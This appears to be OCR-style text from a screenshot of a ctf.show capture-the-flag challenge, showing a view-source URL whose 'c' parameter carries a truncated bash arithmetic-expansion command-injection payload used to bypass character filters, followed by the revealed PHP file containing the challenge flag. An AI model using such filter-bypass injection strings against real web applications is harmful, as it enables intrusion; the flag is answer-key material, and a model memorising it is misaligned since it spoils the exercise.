 ctf.show
8b4ac57f-53dd-462b-b12c-6
view-source:https://8b4ac57f
ctf.show
view-source:https://8b4ac57f-53dd-462b-b12c-63fb30b901a7.challenge.ctf.show/?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$...
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{a604b89b-306e-4e67-ba35-faadae4c4e06}";